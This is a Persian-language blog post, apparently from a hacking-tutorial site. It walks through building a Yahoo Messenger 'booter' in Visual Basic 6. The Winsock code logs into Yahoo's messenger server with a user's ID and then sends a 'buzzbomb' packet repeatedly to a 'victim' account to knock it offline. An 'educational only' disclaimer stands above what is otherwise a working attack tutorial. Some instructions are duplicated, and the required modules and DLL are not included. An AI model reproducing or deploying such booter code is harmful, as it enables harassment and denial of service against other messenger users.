همه چیز در باره ی همه چی!
آموزش هک و کامپیوتر/ماشین ها/دانلود موزیک/و...همه چیز در باره ی همه چی!
آموزش هک و کامپیوتر/ماشین ها/دانلود موزیک/و...ساخت یک بوتر
این جانب نویسنده این مقاله هیچ مسئولیتی در قبال
استفاده شما از مطالب این مقاله را بر عهده نمی گیرم زیرا این مقاله فقط
جنبه آموزشی دارد و در صورتی که با این موضوع موافق نیستید از خواندن ادامه
این مقاله پرهیز کنید .
شاید تا بحال اتفاق افتاده که بعد از کلی گشتن به دنبال
یک برنامه بوت خوب به این فکر کنید که اگه میتونستید خودتون یه بوتر
بسازید بهترین بوتر رو می ساختید . حالا من می خواهم بهتون کمک کنم که این
آرزو به واقعیت بپیوندد البته من فقط راه رو نشونتون میدم اگه میخواهید تو
این راه از بقیه جلو تر باشید خودتون باید تلاش کنید . اگه یکم تلاش کنید
حتی میتونید یک ربات پاسخ گو برای یاهو بنویسید .
خوب واسه شروع لازمه که ویژوال بیسیک 6 رو رو سیستم
خودتون نصب کنید حالا اون رو اجرا کنید و یه فرم جدید باز کنید
خوب بعد از این کار لازمه که چند تا کنترل هم به فرمتون
اضافه کنید که به شرح زیر می باشد :
3 تا تکست باکس به نام username و password و victim
3 تا کامند باتن به نامهای connect و disconnect و boot
1 لیبل به نام status که خاصیت Caption اون رو به Disconnect تغیر دهید
3 تا تکست باکس به نام username و password و victim
3 تا کامند باتن به نامهای connect و disconnect و boot
1 لیبل به نام status که خاصیت Caption اون رو به Disconnect تغیر دهید
البته در شکل یه سری کنترل های دیگه ای هم وجود داره که
انتخوابی هستش و هرجوری که دوست دارید میتونید اونا رو ایجاد و نامگزاری
کنید
یک کنترل وینساک به نام winsock1
یک کنترل وینساک به نام winsock1
توجه نمائید برای اضافه کردن این کنترل به نوار ابزار
ابتدا دکمه کنترل را به همراه دکمه T به
طور همزمان فشار دهید بعد یه پنجره باز میشه که باید دنبال عبارت
میکروسافت وینساک 6 بگردین
خوب حالا میریم سر اصل مطلب . شما برای ایجاد بوتر نیاز
به 2 تا ماژول هم دارید که اون رو میتونید ازاینجا دانلود کنید بعد باید این ماژول ها
رو به پروژه خود اضافه کنید واسه همین کار از منوی ویو پروجکت اکسپلورر رو
انتخواب کنید Tools -> Project Explorer
حالا از پنجره سمت چپ روی نام پروژه کلیک و سپس از منوی Add عبارت ماژول Module رو انتخواب نمائید
خوب حالا یه پنجره باز میشه که دارای 2 تا تب tab هستش و شما باید تب Existing رو انتخواب و ماژول ها رو انتخواب نمائی
چون امکان انتخواب همزمان 2 تا ماژول نیست طبیعی که 2 بار باید این کار رو انجام بدین
خوب حالا یه پنجره باز میشه که دارای 2 تا تب tab هستش و شما باید تب Existing رو انتخواب و ماژول ها رو انتخواب نمائی
چون امکان انتخواب همزمان 2 تا ماژول نیست طبیعی که 2 بار باید این کار رو انجام بدین
حالا بریم سر اصل مطلب . روی command1 کلیک کنید و کد زیر رو وارد نمائید
Winsock1.CloseWinsock1.Connect "scs.msg.yahoo.com", 5050
با این کد با فشرده شدن دکمه اول به آدرس "scs.msg.yahoo.com" ارتباط بر قرار میکنیم
حالا باید بریم سروقت کنترل وین ساک
روی کنترل وینساک کلیک کنید و در قسمت بالا سمت راست عبارت Connect رو انتخواب نمائید
روی کنترل وینساک کلیک کنید و در قسمت بالا سمت راست عبارت Connect رو انتخواب نمائید
سپس کد زیر را اضافه نمائید
status.Caption = "Connecting "
Winsock1.SendData Get_Key(username.text)
حالا همون بالا سمت راست عبارت Data Arrival رو انتخواب نمائید و کد زیر را وارد نمائید
Dim Data As String, ChallengeString As String
Winsock1.GetData Data
Select Case Asc(Mid(Data, 12, 1))
Case Is = 87
ChallengeString = Split(Data, "94À€")(1)
ChallengeString = Split(ChallengeString, "À€")(0)
getencrstrings username.text,password.text, ChallengeString, Crypt(0), Crypt(1), 1
Winsock1.SendData Login(username.text)
SessionKey = Mid(Data, 17, 4)
Case Is = 84
status.Caption = "Wrong Password "
Winsock1.Close
Case Is = 85
status.Caption = " Connected"
End Select
Debug.Print Asc(Mid(Data, 12, 1)) & " - " & Data
حالا دوباره به جای
DataArivall عبارت Close رو
انتخواب نمائید و کد زیر را وارد نمائید
status.Caption = " Disconnected."
و در آخر عبارت Error رو
انتخواب نمائید و کد زیر را وارد نمائید
Winsock1.close
status.Caption = "Error Login "
خوب حالا وقتی Username و Passworde یک آیدی یاهو رو بنویسید و Command1 رو فشار بدین آیدیتون آن لاین
میشه و حالا نوبته بوت کردنه پس بریم سر کد بوت :
حالا روی command2 کلیک
کنید و کد زیر را وارد نمائید
If
Winsock1.State = sckConnected ThenWinsock1.SendData buzzbomb(username.text, victim.text)
End If
If Winsock1.State = sckConnected Then
Winsock1.SendData buzzbomb(username.text, victim.text)
End If
If Winsock1.State = sckConnected Then
Winsock1.SendData buzzbomb(username.text, victim.text)
End If
If Winsock1.State = sckConnected Then
Winsock1.SendData buzzbomb(username.text, victim.text)
End If
If Winsock1.State = sckConnected Then
Winsock1.SendData buzzbomb(username.text, victim.text)
End If
If Winsock1.State = sckConnected Then
Winsock1.SendData buzzbomb(username.text, victim.text)
End If
خوب اینم از بوت البته این تابع buzzbomb یکی از حالات بوت هستش و هر نوع بوتی یه تابع جدا
هستش که کد خواصی رو داره و من سعی میکنم چند تا از این توابع رو واستون
توی ماژول Packets بزارم خودتون
دنبالش بگردین
حالا کار ما تموم شده و می خواهیم از یاهو Disconnect بشیم . واسه این کار فقط کافیه
که روی Command3 کلیک کنیم و کد زیر
را وارد نمائیم
status.Caption = "
Disconnected."Winsock1.Close
خوب اینم از این مقاله , فکر می کنم مقاله خوبی باشه
برای شروع . یادتون باشه که تنها چیزی که برای پیشرفت مهم هستش پشت کار
هستش و شما با یه کم حوصله و پشت کار میتونید به هر جا که می خواهید برسید .
فقط در آخر یه توضیح باید بدم اونم اینه که به همراه این ماژولها یه فایل
با نام YMSG12ENCRYPT.dll هستش که
اونو باید توی پوشه پروژتون یعنی تو همون فولدری که این پروژه رو ذخیره
کردین کپی پست کنید و یه نکته هم اینکه تمام این بخشهایی که بالا توضیح
دادم مثلا انتخواب DATA Arrival یا Close بعد از انتخواب یه تابع به صورت زیر
باز میشه که کدهای هر بخش را باید درون ان تابع قرار دهید مثلا :
Private Sub Winsock1_DataArrival(ByVal bytesTotal As Long)
... محل قرار گرفتن کدها
End Sub
برای نمایش آواتار خود در این وبلاگ در سایت Gravatar.com ثبت نام کنید. (راهنما)






















































ایمیل شما بعد از ثبت نمایش داده نخواهد شد